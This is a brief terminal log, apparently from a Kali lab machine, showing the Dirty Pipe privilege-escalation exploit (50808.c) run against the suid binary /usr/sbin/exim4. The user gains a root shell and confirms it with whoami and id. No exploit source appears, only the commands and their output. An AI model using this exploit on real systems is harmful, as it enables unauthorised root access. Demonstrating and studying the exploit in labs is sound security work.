 ┌──(test㉿kali)-[/cve-dirtypipe]
└─$ ls
50808.c  exploit
┌──(test㉿kali)-[/cve-dirtypipe]
└─$ ./exploit /usr/sbin/exim4
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),27(sudo),1001(test)
#